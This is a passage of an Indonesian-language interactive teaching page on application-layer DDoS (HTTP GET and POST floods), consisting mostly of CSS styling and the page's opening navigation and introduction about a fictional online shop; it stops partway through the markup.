      gap: var(--space-2);
      font-size: var(--fs-sm);
      color: var(--bp-line-soft);
      counter-reset: item;
    }

    .num-list li {
      position: relative;
      padding-left: 1.75rem;
      counter-increment: item;
    }

    .num-list li::before {
      content: counter(item) ".";
      position: absolute;
      left: 0;
      font-family: var(--font-mono);
      font-weight: 700;
      color: var(--defense);
    }

    /* Technical Specification Tables (Blueprint Grid Style) */
    .table-wrap {
      width: 100%;
      overflow-x: auto;
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
      background: rgba(10, 44, 71, 0.65);
    }

    .data-table {
      width: 100%;
      border-collapse: collapse;
      font-size: var(--fs-sm);
      text-align: left;
      color: var(--bp-line-soft);
    }

    .data-table th,
    .data-table td {
      padding: 0.75rem 0.9rem;
      border-bottom: 1px dashed var(--bp-line-faint);
      vertical-align: top;
    }

    .data-table th {
      background: var(--bp-paper-deep);
      font-family: var(--font-mono);
      font-size: 0.72rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      color: var(--defense);
      border-bottom: 1.5px solid var(--defense);
      white-space: nowrap;
    }

    .data-table tr:last-child td {
      border-bottom: 0;
    }

    .data-table tr.row-highlight td {
      background: rgba(127, 211, 255, 0.14);
      color: var(--bp-line);
    }

    /* Citation Footer Note inside Sections */
    .cite-bar {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-2);
      margin-top: var(--space-5);
      padding: var(--space-3) var(--space-4);
      background: var(--bp-paper-deep);
      border-left: 3px solid var(--defense);
      border-top: 1px solid var(--bp-line-faint);
      border-right: 1px solid var(--bp-line-faint);
      border-bottom: 1px solid var(--bp-line-faint);
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      color: var(--bp-line-soft);
    }

    /* ==========================================================================
   7. SECTION 01: HERO SCHEMATIC STAGE
   ========================================================================== */
    .hero-stage {
      margin-top: var(--space-4);
      padding: var(--space-4);
      background: rgba(10, 44, 71, 0.62);
      border: 1.5px dashed var(--bp-line-faint);
      border-radius: var(--radius);
      clear: both;
    }

    .hero-stage__bar {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-3);
      margin-bottom: var(--space-3);
    }

    .hero-stage__btns {
      display: flex;
      flex-wrap: wrap;
      gap: var(--space-2);
    }

    .hero-diagram {
      display: grid;
      grid-template-columns: 1fr auto 1fr auto 1.15fr;
      align-items: center;
      gap: var(--space-3);
    }

    .h-node {
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
      text-align: center;
    }

    .h-node__title {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-sm);
      color: var(--bp-line);
    }

    .h-node__meta {
      margin-top: 4px;
      font-family: var(--font-mono);
      font-size: 0.75rem;
      color: var(--bp-line-soft);
    }

    .h-meter {
      margin-top: var(--space-2);
      height: 7px;
      background: rgba(255, 255, 255, 0.12);
      border: 1px solid var(--bp-line-faint);
      border-radius: 2px;
      overflow: hidden;
    }

    .h-meter__fill {
      height: 100%;
      width: 24%;
      background: var(--ok);
      transition: width 350ms var(--ease), background 350ms var(--ease);
    }

    .h-pipe {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 4px;
      min-width: 4.5rem;
    }

    .h-packets {
      display: flex;
      gap: 5px;
      font-size: 0.9rem;
    }

    .h-packet {
      animation: packet-flow 1.4s infinite linear;
    }

    .h-packet:nth-child(2) {
      animation-delay: 0.35s;
    }

    .h-packet:nth-child(3) {
      animation-delay: 0.7s;
    }

    .h-packet:nth-child(4) {
      animation-delay: 1.05s;
    }

    .hero-stage[data-mode="attack"] .h-packet {
      animation-duration: 0.55s;
    }

    @keyframes packet-flow {
      0% {
        opacity: 0.25;
        transform: translateX(-6px);
      }

      50% {
        opacity: 1;
        transform: translateX(0);
      }

      100% {
        opacity: 0.25;
        transform: translateX(6px);
      }
    }

    .hero-caption {
      margin-top: var(--space-3);
      padding-top: var(--space-3);
      border-top: 1px dashed var(--bp-line-faint);
      font-size: var(--fs-sm);
      color: var(--bp-line-soft);
    }

    /* ==========================================================================
   8. SECTION 02: HTTP PACKET INSPECTOR
   ========================================================================== */
    .packet-box {
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
      overflow: hidden;
      color: var(--bp-line);
    }

    .packet-box__head {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-2);
      padding: var(--space-3) var(--space-4);
      background: rgba(15, 59, 95, 0.75);
      border-bottom: 1px dashed var(--bp-line-faint);
      color: var(--bp-line);
    }

    .packet-code {
      padding: var(--space-4);
      font-family: var(--font-mono);
      font-size: 0.84rem;
      line-height: 1.65;
      overflow-x: auto;
      color: var(--bp-line);
    }

    .tok-method-get {
      color: var(--get);
      font-weight: 700;
    }

    .tok-method-post {
      color: var(--post);
      font-weight: 700;
    }

    .tok-path {
      color: var(--defense);
    }

    .tok-hdr {
      color: #93C5FD;
    }

    .tok-body {
      color: var(--ok);
    }

    .tok-comment {
      color: var(--bp-line-faint);
      font-style: italic;
    }

    /* Supplementary Collapsible Note (Section 02) */
    .supp-note {
      margin-top: var(--space-4);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-faint);
      border-left: 4px solid var(--get);
      border-radius: 3px;
      color: var(--bp-line-soft);
    }

    .supp-note__summary {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-2);
      padding: var(--space-3) var(--space-4);
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      font-weight: 600;
      color: var(--bp-line);
      cursor: pointer;
      user-select: none;
    }

    .supp-note__summary:hover {
      background: rgba(127, 211, 255, 0.08);
    }

    .supp-note__body {
      padding: 0 var(--space-4) var(--space-4);
      border-top: 1px dashed var(--bp-line-faint);
    }

    /* ==========================================================================
   9. SECTION 03: STEPPER 6 TAHAP INTERAKTIF
   ========================================================================== */
    .stepper-nav {
      display: grid;
      grid-template-columns: repeat(6, minmax(0, 1fr));
      gap: var(--space-2);
      margin-top: var(--space-4);
    }

    .step-btn {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      gap: 4px;
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-faint);
      border-top: 3px solid var(--bp-line-faint);
      border-radius: 3px;
      text-align: left;
      color: var(--bp-line-soft);
      transition: background var(--dur) var(--ease), border-color var(--dur) var(--ease), color var(--dur) var(--ease);
    }

    .step-btn:hover {
      background: rgba(127, 211, 255, 0.08);
      border-color: var(--defense);
      color: var(--bp-line);
    }

    .step-btn[aria-selected="true"] {
      background: rgba(127, 211, 255, 0.16);
      border-color: var(--defense);
      border-top-color: var(--defense);
      color: var(--bp-line);
    }

    .step-btn__num {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      font-weight: 700;
      color: var(--defense);
    }

    .step-btn__title {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: 0.86rem;
      line-height: 1.25;
    }

    .step-stage {
      margin-top: var(--space-4);
      padding: var(--space-5);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
    }

    .step-visual-chain {
      display: grid;
      grid-template-columns: repeat(6, minmax(0, 1fr));
      gap: var(--space-2);
      margin-bottom: var(--space-4);
    }

    .chain-node {
      padding: var(--space-2);
      background: var(--bp-paper);
      border: 1px dashed var(--bp-line-faint);
      border-radius: 3px;
      text-align: center;
      font-family: var(--font-mono);
      font-size: 0.72rem;
      color: var(--bp-line-faint);
      transition: all var(--dur) var(--ease);
    }

    .chain-node--done {
      border-style: solid;
      border-color: var(--defense);
      background: rgba(127, 211, 255, 0.12);
      color: var(--defense);
      font-weight: 600;
    }

    .chain-node--active {
      border-style: solid;
      border-color: var(--defense);
      background: var(--defense);
      color: var(--bp-paper-deep);
      font-weight: 700;
    }

    .chain-node--alert {
      border-style: solid;
      border-color: var(--danger);
      background: rgba(255, 92, 108, 0.2);
      color: var(--danger);
      font-weight: 700;
    }

    /* ==========================================================================
   10. SECTION 04: SIMULATOR BEBAN LAYANAN INTERAKTIF
   ========================================================================== */
    .sim-disclaimer {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-2);
      padding: var(--space-3) var(--space-4);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--defense);
      border-radius: 3px;
      font-size: var(--fs-sm);
      color: var(--bp-line-soft);
    }

    .sim-disclaimer strong {
      color: var(--defense);
    }

    .preset-bar {
      display: flex;
      flex-wrap: wrap;
      gap: var(--space-2);
      margin-top: var(--space-4);
    }

    .sim-layout {
      display: grid;
      grid-template-columns: 1.05fr 1.25fr;
      gap: var(--space-4);
      margin-top: var(--space-4);
      align-items: start;
    }

    .control-group {
      display: grid;
      gap: var(--space-3);
    }

    .slider-row {
      display: grid;
      gap: 4px;
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
    }

    .slider-row__top {
      display: flex;
      justify-content: space-between;
      align-items: baseline;
      gap: var(--space-2);
      font-size: var(--fs-sm);
      font-weight: 500;
      color: var(--bp-line);
    }

    .slider-row__val {
      font-family: var(--font-mono);
      font-weight: 700;
      color: var(--defense);
    }

    input[type="range"] {
      width: 100%;
      accent-color: var(--defense);
      cursor: pointer;
    }

    .chip-row {
      display: flex;
      flex-wrap: wrap;
      gap: 6px;
      margin-top: 4px;
    }

    .chip {
      padding: 0.28rem 0.55rem;
      background: rgba(15, 59, 95, 0.7);
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
      font-family: var(--font-mono);
      font-size: 0.72rem;
      font-weight: 600;
      color: var(--bp-line-soft);
    }

    .chip:hover {
      border-color: var(--defense);
      color: var(--defense);
    }

    .chip[aria-pressed="true"] {
      background: var(--defense);
      border-color: var(--defense);
      color: var(--bp-paper-deep);
    }

    /* Telemetry Metric Hierarchy */
    .telemetry-group-label {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      color: var(--defense);
      margin-bottom: var(--space-2);
    }

    .kpi-grid {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: var(--space-2);
    }

    .kpi {
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
    }

    .kpi--primary {
      background: var(--bp-paper-deep);
      border-color: var(--bp-line-soft);
      border-top: 3px solid var(--defense);
    }

    .kpi__label {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      font-weight: 600;
      color: var(--bp-line-soft);
      line-height: 1.3;
    }

    .kpi__val {
      margin-top: 4px;
      font-family: var(--font-display);
      font-weight: 700;
      font-size: 1.45rem;
      line-height: 1.15;
      color: var(--bp-line);
    }

    .kpi__sub {
      margin-top: 2px;
      font-family: var(--font-mono);
      font-size: 0.7rem;
      color: var(--bp-line-faint);
    }

    /* Resource Bars */
    .res-bars {
      display: grid;
      gap: var(--space-3);
      margin-top: var(--space-3);
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
    }

    .res-item--primary {
      padding-bottom: var(--space-2);
      border-bottom: 1px dashed var(--bp-line-faint);
    }

    .res-item__head {
      display: flex;
      justify-content: space-between;
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      color: var(--bp-line-soft);
      margin-bottom: 4px;
    }

    .res-track {
      height: 8px;
      background: rgba(255, 255, 255, 0.12);
      border: 1px solid var(--bp-line-faint);
      border-radius: 2px;
      overflow: hidden;
    }

    .res-fill {
      height: 100%;
      width: 0%;
      background: var(--ok);
      transition: width 180ms ease, background 180ms ease;
    }

    /* HTTP Status Stacked Bar */
    .status-bar-track {
      display: flex;
      height: 14px;
      background: rgba(255, 255, 255, 0.12);
      border: 1px solid var(--bp-line-soft);
      border-radius: 2px;
      overflow: hidden;
      margin-top: 6px;
    }

    .sb-2xx {
      background: var(--ok);
      transition: width 180ms ease;
    }

    .sb-429 {
      background: var(--defense);
      transition: width 180ms ease;
    }

    .sb-503 {
      background: var(--danger);
      transition: width 180ms ease;
    }

    .status-legend {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      gap: var(--space-2);
      margin-top: 6px;
      font-family: var(--font-mono);
      font-size: 0.75rem;
    }

    /* Dual-Axis Chart Container */
    .chart-box {
      margin-top: var(--space-3);
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
      color: var(--bp-line);
    }

    .chart-box__head {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      align-items: center;
      gap: var(--space-2);
      margin-bottom: var(--space-2);
      font-family: var(--font-mono);
      font-size: 0.74rem;
      color: var(--bp-line);
    }

    .chart-wrap {
      position: relative;
      width: 100%;
      height: 215px;
    }

    .chart-wrap canvas {
      display: block;
      width: 100%;
      height: 100%;
    }

    /* Before / After Comparison Box */
    .compare-box {
      margin-top: var(--space-3);
      padding: var(--space-4);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--defense);
      border-radius: 3px;
    }

    .compare-box[hidden] {
      display: none;
    }

    /* Metric Glossary Grid */
    .glossary-grid {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: var(--space-3);
      margin-top: var(--space-3);
    }

    .gloss-item {
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
      font-size: var(--fs-sm);
      color: var(--bp-line-soft);
    }

    .gloss-item__term {
      font-family: var(--font-mono);
      font-weight: 700;
      font-size: var(--fs-xs);
      color: var(--defense);
      margin-bottom: 2px;
    }

    /* ==========================================================================
   11. SECTION 05: DEFENSE LAB
   ========================================================================== */
    .defense-toggles {
      display: grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: var(--space-3);
    }

    .def-card {
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      gap: var(--space-2);
      padding: var(--space-3);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-faint);
      border-radius: 3px;
      cursor: pointer;
      transition: border-color var(--dur) var(--ease), background var(--dur) var(--ease), box-shadow var(--dur) var(--ease);
    }

    .def-card:has(input:checked) {
      border-color: var(--defense);
      background: rgba(127, 211, 255, 0.14);
      box-shadow: inset 3px 0 0 var(--defense);
    }

    .def-card__top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-2);
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-sm);
      color: var(--bp-line);
    }

    .def-card input[type="checkbox"] {
      width: 1.15rem;
      height: 1.15rem;
      accent-color: var(--defense);
    }

    /* ==========================================================================
   12. SECTION 06: REFERENSI, KUIS EVALUASI & KESIMPULAN
   ========================================================================== */
    .ref-groups {
      display: grid;
      gap: var(--space-5);
      counter-reset: refs;
    }

    .ref-group__head {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: var(--space-2);
      padding-bottom: var(--space-2);
      margin-bottom: var(--space-3);
      border-bottom: 1.5px dashed var(--bp-line-faint);
    }

    .ref-group__title {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: var(--fs-h3);
      color: var(--bp-line);
    }

    .ref-list {
      display: grid;
      gap: var(--space-3);
    }

    .ref-meta {
      display: block;
      margin-top: 2px;
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      color: var(--bp-line-faint);
    }

    .ref-desc {
      display: block;
      margin-top: 6px;
      font-size: var(--fs-sm);
      color: var(--bp-line-soft);
    }

    .ref-item {
      position: relative;
      padding: var(--space-3) var(--space-4) var(--space-3) 2.85rem;
      background: var(--bp-paper-deep);
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
      font-size: var(--fs-sm);
      color: var(--bp-line);
      counter-increment: refs;
    }

    .ref-item::before {
      content: "[" counter(refs) "]";
      position: absolute;
      left: var(--space-3);
      top: var(--space-3);
      font-family: var(--font-mono);
      font-weight: 700;
      color: var(--defense);
    }

    .ref-url {
      display: inline-block;
      margin-top: 6px;
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      font-weight: 500;
      color: var(--defense);
      text-decoration: underline;
      overflow-wrap: anywhere;
      word-break: break-word;
    }

    .ref-url:hover {
      color: var(--get);
    }

    /* Quiz Styles (Blueprint Control Room + Sticky Note Feedback) */
    .quiz-list {
      display: grid;
      gap: var(--space-4);
      margin-top: var(--space-4);
    }

    .quiz-card {
      padding: var(--space-4);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-faint);
      border-radius: 3px;
    }

    .quiz-card__q {
      font-weight: 600;
      color: var(--bp-line);
      margin-bottom: var(--space-3);
    }

    .quiz-opts {
      display: grid;
      gap: var(--space-2);
    }

    .quiz-opt {
      display: flex;
      align-items: flex-start;
      gap: var(--space-2);
      width: 100%;
      padding: 0.65rem 0.85rem;
      background: rgba(15, 59, 95, 0.65);
      border: 1.5px solid var(--bp-line-faint);
      border-radius: 3px;
      text-align: left;
      font-size: var(--fs-sm);
      color: var(--bp-line-soft);
      transition: border-color var(--dur) var(--ease), background var(--dur) var(--ease), color var(--dur) var(--ease);
    }

    .quiz-opt:hover:not(:disabled) {
      border-color: var(--defense);
      background: rgba(127, 211, 255, 0.14);
      color: var(--bp-line);
    }

    .quiz-opt:disabled {
      cursor: default;
    }

    .quiz-opt--correct {
      border-color: var(--ok) !important;
      background: rgba(91, 227, 161, 0.16) !important;
      color: var(--bp-line) !important;
      font-weight: 600;
    }

    .quiz-opt--wrong {
      border-color: var(--danger) !important;
      background: rgba(255, 92, 108, 0.16) !important;
      color: var(--bp-line) !important;
    }

    .quiz-feedback {
      margin-top: var(--space-3);
      padding: var(--space-3) var(--space-4);
      border-radius: 2px;
      font-size: var(--fs-sm);
      background: var(--note-bg);
      color: var(--note-ink);
      box-shadow: 0 6px 14px rgba(0, 0, 0, 0.24);
      border-left: 4px solid var(--ok);
    }

    .quiz-feedback[hidden] {
      display: none;
    }

    /* Pager & Blueprint Technical Footer */
    .pager {
      display: flex;
      flex-wrap: wrap;
      gap: var(--space-3);
      margin-top: var(--space-6);
    }

    .pager__link {
      display: grid;
      gap: 2px;
      min-width: 11.5rem;
      min-height: 3.35rem;
      padding: var(--space-2) var(--space-4);
      background: var(--bp-paper-deep);
      border: 1.5px solid var(--bp-line-soft);
      border-radius: 3px;
      color: var(--bp-line);
      transition: background var(--dur) var(--ease), border-color var(--dur) var(--ease);
    }

    .pager__link:hover {
      background: rgba(127, 211, 255, 0.12);
      border-color: var(--defense);
    }

    .pager__link--next {
      margin-left: auto;
      text-align: right;
    }

    .pager__dir {
      font-family: var(--font-mono);
      font-size: var(--fs-xs);
      color: var(--defense);
    }

    .pager__name {
      font-family: var(--font-display);
      font-weight: 700;
    }

    /* Title Block Footer (Blueprint Title Block) */
    .bp-footer {
      margin-top: var(--space-7);
      margin-left: auto;
      width: min(640px, 100%);
      background: rgba(10, 44, 71, 0.78);
      border: 1.5px solid rgba(234, 244, 251, 0.85);
      border-radius: 0;
      color: var(--bp-line-soft);
      font-family: var(--font-mono);
      font-size: 0.74rem;
      letter-spacing: 0.08em;
      text-transform: uppercase;
    }

    .bp-footer__grid {
      display: grid;
      grid-template-columns: 1fr auto;
    }

    .bp-footer__grid>div {
      padding: 10px 14px;
    }

    .bp-footer__grid>div+div {
      padding: 10px 16px;
      border-left: 1.5px solid rgba(234, 244, 251, 0.85);
    }

    .bp-footer__main,
    .bp-footer__meta {
      display: grid;
      gap: 4px;
      line-height: 1.4;
    }

    .bp-footer__title {
      font-family: var(--font-mono);
      font-weight: 700;
      font-size: 0.82rem;
      color: var(--bp-line);
    }

    .bp-footer__sub,
    .bp-footer__drawn {
      color: var(--bp-line-soft);
    }

    .bp-footer__sheet {
      color: var(--defense);
      font-weight: 700;
    }

    .bp-footer__meta {
      color: var(--bp-line-soft);
      white-space: nowrap;
    }

    /* ==========================================================================
   13. RESPONSIVE BREAKPOINTS
   ========================================================================== */
    @media (max-width: 68rem) {
      .sim-layout {
        grid-template-columns: 1fr;
      }

      .kpi-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    @media (max-width: 60rem) {
      html {
        scroll-padding-top: calc(var(--topbar-h) + var(--space-4));
      }

      .topbar {
        display: flex;
      }

      .bp-ruler {
        display: none;
      }

      .sidebar {
        width: min(20.5rem, 88vw);
        transform: translateX(-100%);
        visibility: hidden;
        transition: transform var(--dur) var(--ease), visibility 0s linear var(--dur);
      }

      .sidebar__close {
        display: inline-flex;
      }

      .main {
        margin-left: 0;
        padding: calc(var(--topbar-h) + var(--space-5)) var(--space-4) var(--space-7);
      }

      body.menu-open {
        overflow: hidden;
      }

      body.menu-open .sidebar {
        transform: none;
        visibility: visible;
        transition: transform var(--dur) var(--ease), visibility 0s;
      }

      body.menu-open .scrim {
        opacity: 1;
        visibility: visible;
        transition: opacity var(--dur) var(--ease), visibility 0s;
      }

      .grid-2,
      .grid-3,
      .glossary-grid,
      .defense-toggles {
        grid-template-columns: 1fr;
      }

      .hero-diagram {
        grid-template-columns: 1fr;
      }

      .h-pipe {
        transform: rotate(90deg);
        margin-block: var(--space-2);
      }

      .stepper-nav,
      .step-visual-chain {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }

      .hand-note--top-right {
        float: none;
        display: inline-block;
        margin-left: 0;
        margin-bottom: var(--space-3);
      }

      .pager__link {
        flex: 1 1 10rem;
      }

      .bp-footer__grid {
        grid-template-columns: 1fr;
      }

      .bp-footer__grid>div+div {
        border-left: 0;
        border-top: 1.5px solid var(--bp-line-soft);
      }
    }

    @media (prefers-reduced-motion: reduce) {
      html {
        scroll-behavior: auto;
      }

      *,
      *::before,
      *::after {
        animation: none !important;
        transition-duration: 0.01ms !important;
        transition-delay: 0s !important;
      }
    }
  </style>
  <link rel="stylesheet" href="navbar.css">
</head>

<body>
  <!-- Top Master Navigation Bar (Cybersecurity Learning Suite) -->
  <header class="master-nav-suite" id="master-nav-suite" aria-label="Navigasi Topik EHE">
    <div class="master-nav-inner">
      <div class="master-suite-brand">
        <span class="suite-tag">EHE LEARNING SUITE</span>
        <span class="suite-title">Cybersecurity Interactive Lab</span>
      </div>
      <div class="master-nav-tabs">
        <a href="12-ApplicationLayerDDoS.html" class="master-nav-item active" data-topic="ddos">
          <span class="nav-badge">01</span>
          <div class="nav-info">
            <div class="nav-name">App Layer DDoS</div>
            <div class="nav-desc">HTTP GET &amp; POST Flood</div>
          </div>
        </a>
        <a href="12-XSSCookieTheft.html" class="master-nav-item" data-topic="xss">
          <span class="nav-badge">02</span>
          <div class="nav-info">
            <div class="nav-name">XSS Cookie Theft</div>
            <div class="nav-desc">Pencurian Sesi DOM</div>
          </div>
        </a>
        <a href="12-KonstruksiRuleBaseFirewall.html" class="master-nav-item" data-topic="firewall">
          <span class="nav-badge">03</span>
          <div class="nav-info">
            <div class="nav-name">Rulebase Firewall</div>
            <div class="nav-desc">Penyaringan Paket Jaringan</div>
          </div>
        </a>
      </div>
    </div>
  </header>


  <a class="skip-link" href="#main">Lewati ke konten</a>

  <div class="progress" aria-hidden="true">
    <div class="progress__bar" id="progressBar"></div>
  </div>

  <!-- Top Blueprint Coordinate Ruler (Desktop) -->
  <div class="bp-ruler" aria-hidden="true">
    <div class="bp-ruler__coords">
      <span class="bp-ruler__tag">BLUEPRINT // OSI LAYER 7</span>
      <span>GRID: A-01 &mdash; F-06</span>
      <span>SUBJEK: HTTP GET &amp; POST FLOOD</span>
    </div>
    <span>LEMBAR KERJA EDUKASI INTERAKTIF</span>
  </div>

  <!-- Mobile Topbar -->
  <header class="topbar">
    <button class="menu-btn" id="menuBtn" type="button" aria-label="Buka menu navigasi" aria-controls="sidebar"
      aria-expanded="false">
      <span class="menu-btn__bar"></span>
      <span class="menu-btn__bar"></span>
      <span class="menu-btn__bar"></span>
    </button>
    <div class="topbar__text">
      <div class="topbar__title">HTTP GET &amp; POST Flood</div>
      <div class="topbar__section" id="topbarSection">Pengenalan</div>
    </div>
  </header>

  <div class="scrim" id="scrim" aria-hidden="true"></div>

  <!-- Sidebar Navigation: Blueprint Title Block & Pos Pemeriksaan Rail -->
  <aside class="sidebar" id="sidebar" aria-label="Navigasi utama">
    <div class="sidebar__top">
      <div class="brand">
        <div class="brand__eyebrow">INFORMATICS · UC</div>
        <div class="brand__title">HTTP GET &amp; POST Flood</div>
        <span class="brand__hand">blueprint interaktif</span>
      </div>
      <button class="sidebar__close" id="menuClose" type="button" aria-label="Tutup menu navigasi">
        <svg width="16" height="16" viewBox="0 0 16 16" aria-hidden="true">
          <path d="M3 3l10 10M13 3L3 13" stroke="currentColor" stroke-width="2" stroke-linecap="square" fill="none" />
        </svg>
      </button>
    </div>

    <!-- Sidebar Topic Switcher -->
    <div class="sidebar-topic-switcher">
      <div class="topic-switcher-heading">PILIH TOPIK MATERI</div>
      <div class="topic-switcher-list">
        <a href="12-ApplicationLayerDDoS.html" class="topic-btn active" data-topic="ddos">
          <span class="btn-num">01</span>
          <span class="btn-text"><b>App Layer DDoS</b><small>HTTP GET &amp; POST Flood</small></span>
        </a>
        <a href="12-XSSCookieTheft.html" class="topic-btn" data-topic="xss">
          <span class="btn-num">02</span>
          <span class="btn-text"><b>XSS Cookie Theft</b><small>Pencurian Sesi DOM</small></span>
        </a>
        <a href="12-KonstruksiRuleBaseFirewall.html" class="topic-btn" data-topic="firewall">
          <span class="btn-num">03</span>
          <span class="btn-text"><b>Rulebase Firewall</b><small>Penyaringan Paket Jaringan</small></span>
        </a>
      </div>
    </div>

    <nav class="nav" aria-label="Daftar pos pemeriksaan">
      <div class="nav__header" aria-hidden="true">
        <span>Pos Pemeriksaan</span>
        <span>01 &ndash; 06</span>
      </div>
      <ol class="nav__list">
        <li><a class="nav__link" href="#pengenalan"><span class="nav__num">01</span><span><span
                class="nav__label">Pengenalan</span><span class="nav__en">Topic Introduction</span></span></a></li>
        <li><a class="nav__link" href="#konsep"><span class="nav__num">02</span><span><span
                class="nav__label">Konsep</span><span class="nav__en">Concept Explanation</span></span></a></li>
        <li><a class="nav__link" href="#tahapan"><span class="nav__num">03</span><span><span
                class="nav__label">Tahapan</span><span class="nav__en">Step-by-Step Process</span></span></a></li>
        <li><a class="nav__link" href="#simulasi"><span class="nav__num">04</span><span><span
                class="nav__label">Simulasi</span><span class="nav__en">Interactive Simulation</span></span></a></li>
        <li><a class="nav__link" href="#mitigasi"><span class="nav__num">05</span><span><span
                class="nav__label">Mitigasi</span><span class="nav__en">Security Countermeasures</span></span></a></li>
        <li><a class="nav__link" href="#referensi"><span class="nav__num">06</span><span><span
                class="nav__label">Referensi &amp; Kuis</span><span class="nav__en">References &amp;
                Quiz</span></span></a></li>
      </ol>
    </nav>

    <!-- Status Simulasi (ringkas) -->
    <div class="health" id="sidebarHealth" data-state="ok">
      <div class="health__row">
        <span class="led" id="sidebarLed" aria-hidden="true"></span>
        <span id="sidebarHealthTitle">Status Simulasi: Normal</span>
      </div>
      <p class="health__note" id="sidebarHealthNote">Skenario aktif pada <a href="#simulasi"
          style="text-decoration:underline;">Section 04</a>.</p>
    </div>

    <div class="legend" aria-label="Legenda penanda trafik">
      <span class="legend__item"><span class="mk-ok" aria-hidden="true">&#9679;</span> Trafik sah</span>
      <span class="legend__item"><span class="mk-get" aria-hidden="true">&#9670;</span> GET Flood</span>
      <span class="legend__item"><span class="mk-post" aria-hidden="true">&#9632;</span> POST Flood</span>
    </div>

    <div class="sidebar__foot">
      <button class="btn btn--sm" type="button" id="btn-present" aria-pressed="false"><i class="ic ic-present"
          aria-hidden="true"></i>Mode Presentasi</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-theme" aria-pressed="false"><i class="ic ic-contrast"
          aria-hidden="true"></i>Tema Kalkir</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-sound" aria-pressed="false"><i
          class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati</button>
    </div>
  </aside>

  <!-- Main Content -->
  <main class="main" id="main">
    <div class="main__inner">
      <h1 class="sr-only">Application Layer DDoS: HTTP GET &amp; POST Flood</h1>

      <!-- ===================================================================
           SECTION 01 · PENGENALAN
           =================================================================== -->
      <section class="sheet" id="pengenalan" data-section data-label="Pengenalan" tabindex="-1"
        aria-labelledby="h-pengenalan">
        <header class="sheet__head">
          <div class="sheet__kop" aria-hidden="true"><span>&#9678; POS PEMERIKSAAN 01 / 06</span><span>DWG-L7-01 ·
              AVAILABILITY &amp; LAYER 7</span></div>
          <span class="sheet__num" aria-hidden="true">01</span>
          <div>
            <h2 class="sheet__title" id="h-pengenalan">Pengenalan</h2>
            <p class="sheet__en">Topic Introduction — Mengenal Application Layer DDoS</p>
          </div>
          <p class="sheet__goal">Memahami apa itu DoS/DDoS, mengapa serangan pada lapisan aplikasi (OSI Layer 7) dapat
            melumpuhkan layanan tanpa memenuhi bandwidth jaringan, serta dampaknya pada toko online fiktif
            <strong>BelanjaKita</strong>.
          </p>
        </header>

        <!-- Hero Interactive Mini-Animation -->
        <article class="panel" aria-labelledby="hero-demo-title">
          <div class="hand-note hand-note--top-right" aria-hidden="true">&#8601; Bandwidth longgar, tapi CPU bisa 99%!
          </div>
          <div class="hero-stage__bar">
            <div>
              <span class="panel__kicker">Demonstrasi Visual · Studi Kasus Fiktif: BelanjaKita</span>
              <h3 class="panel__title" id="hero-demo-title" style="margin-bottom:0;">Dampak Beban Aplikasi vs Kapasitas
                Bandwidth</h3>
            </div>
            <div class="hero-stage__btns" role="group" aria-label="Pilih mode demonstrasi">
